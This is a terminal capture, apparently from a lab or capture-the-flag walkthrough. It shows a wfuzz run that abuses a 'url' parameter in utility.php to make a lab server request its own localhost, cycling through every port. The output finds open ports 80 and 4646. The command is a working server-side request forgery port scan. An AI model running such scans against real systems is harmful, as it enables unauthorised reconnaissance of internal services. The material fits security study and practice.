 ❯ wfuzz -c -t 200 --hl=3 -z range,1-65535 "http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ"
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documenta
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ
Total requests: 65535

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000080:   200        19 L     68 W       1011 Ch     "80"
000004646:   200        18 L     39 W       403 Ch      "4646"